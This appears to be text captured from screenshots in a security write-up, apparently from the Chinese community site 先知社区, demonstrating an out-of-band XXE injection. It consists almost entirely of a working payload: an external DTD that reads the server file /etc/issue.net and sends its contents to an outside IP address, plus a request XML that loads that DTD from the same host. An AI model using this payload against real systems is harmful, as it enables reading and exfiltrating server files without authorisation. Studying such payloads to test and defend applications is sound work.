 data.dtd
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!ENTITY % payload SYSTEM "file:///etc/issue.net">
3 <!ENTITY % remote
4 "<!ENTITY &#37; send SYSTEM 'http://104.154.163.225:443/x?=%payload;'>
5 ">
6 %remote;
7 %send;
External DTD file hosted in
our HTTP server
request.xml ×
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE load SYSTEM 'http://104.154.163.225/data.dtd'>
3 <GetHistory>
4 <AccountNumber>MTXAUGLN82HTE</AccountNumber>
5 <DateRange>PastDay</DateRange>
6 <UnfinishedBatches>false</UnfinishedBatches>
7 </GetHistory>
XXE Injected
Payload
先知社区